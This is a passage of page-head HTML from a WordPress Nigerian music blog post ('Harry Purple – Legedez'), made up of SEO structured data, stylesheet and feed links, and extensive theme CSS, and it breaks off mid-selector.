:1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://blownaija.com/harry-purple-legedez/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blownaija.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blownaija.com/blog/"},{"@type":"ListItem","position":3,"name":"Harry Purple &#8211; Legedez"}]},{"@type":"WebSite","@id":"https://blownaija.com/#website","url":"https://blownaija.com/","name":"Blow Naija","description":"Latest Nigerian Music &amp; infotainment Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blownaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d","name":"Baba Blow","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","caption":"Baba Blow"},"description":"I'm Baba Blow | Music Promoter | Blogger &amp; OnlinePR | Music Producer | Broadcaster | CEO Blow Naija | +2348133032933","sameAs":["https://blownaija.com","hhtps://facebook.com/blownaija","https://instagram.com/blownaija","https://x.com/http://www.twitter.com/blownaija_","https://youtube.com/c/BlowNaija"],"url":"https://blownaija.com/author/baba-blow/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Feed" href="https://blownaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Comments Feed" href="https://blownaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Harry Purple &#8211; Legedez Comments Feed" href="https://blownaija.com/harry-purple-legedez/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fharry-purple-legedez%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fharry-purple-legedez%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
/*# sourceURL=theiaPostSlider-inline-css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
